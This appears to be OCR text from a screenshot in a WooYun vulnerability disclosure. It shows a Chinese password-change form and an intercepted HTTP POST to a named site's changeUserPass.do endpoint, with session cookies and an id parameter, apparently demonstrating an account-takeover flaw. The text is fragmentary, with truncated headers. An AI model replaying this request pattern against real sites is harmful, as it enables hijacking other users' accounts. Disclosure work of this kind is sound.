 修改密码
hear
hear
换一
确认修改
Raw Params Headers Hex
POST //changeUserPass.do HTTP/1.1
Host: www.yijifen.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW6
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,e
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencod
X-Requested-With: XMLHttpRequest
Referer: http://www.yijifen.com//toChangeUser
Content-Length: 81
Cookie: JSESSIONID=439CE8BBA416CFA7BA0458B4A1
CNZZDATA4921878=cnzz_eid%3D2045798760-1434534
IESESSION=alive; pgv_pvi=2166537216; pgv_si=s
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
email %40qq.com&id=85168&password=a888
? < + > Type a search term
www.wooyun.org